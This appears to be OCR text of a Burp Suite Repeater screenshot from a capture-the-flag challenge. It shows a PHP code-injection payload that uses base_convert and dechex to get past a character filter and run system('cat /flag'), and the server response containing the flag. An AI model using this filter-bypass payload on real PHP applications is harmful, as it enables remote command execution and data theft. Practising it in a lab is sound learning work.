 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://0c267a2b-4a1f-4b74-a124-2642e696af7a.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?c=
$pi=base_convert(37907361743,10,36)(dechex(1598506324)
);$$pi{pi}($$pi{abs})&pi=system&abs=cat%20/flag
HTTP/1.1
2 Host:
0c267a2b-4a1f-4b74-a124-2642e696af7a.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
8 1: cat flag.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 21 Dec 2023 16:01:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.9
8 Content-Length: 47
9
10 _GETflag{2d01b19a-81ef-4fc5-aef6-741016451824}
11
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Name Value
Server openresty
Date Thu, 21 Dec 202...
Content-Type text/html; charse...
Connection close
Vary Accept-Encoding
X-Powered-By PHP/7.3.9
Content-Length 47
Done 249 bytes | 38 millis